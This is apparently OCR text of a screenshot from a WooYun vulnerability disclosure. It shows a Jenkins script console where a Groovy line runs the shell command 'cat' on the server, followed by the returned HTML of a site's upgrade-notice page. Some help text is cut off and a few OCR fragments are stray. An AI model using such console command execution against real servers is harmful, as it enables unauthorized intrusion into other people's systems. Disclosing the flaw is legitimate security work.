 0/script
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to se
will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
务
状态
1 println "cat /webroot/default/404.html".execute().text
Result
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.jiajiaoban.com">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>系统升级公告</title>
<style type="text/css">
body{background-color:#f6f6f6;}
body,p{margin:0;padding:0;font-family:'微软雅黑',Verdana, Geneva, sans-serif ;}
.notice_wrap{width:747px;height:547px;margin:50px auto 20px;background:url(images/notice_bg.png) no-repeat;color:#fff;padding-top:50px;}
.notice_wrap h2{text-align:center;font-size:20px;margin:0 0 20px;}
.notice_wrap .cont_wrap{font-size:16px;width:630px;margin:0 auto;}
www.wooyun.org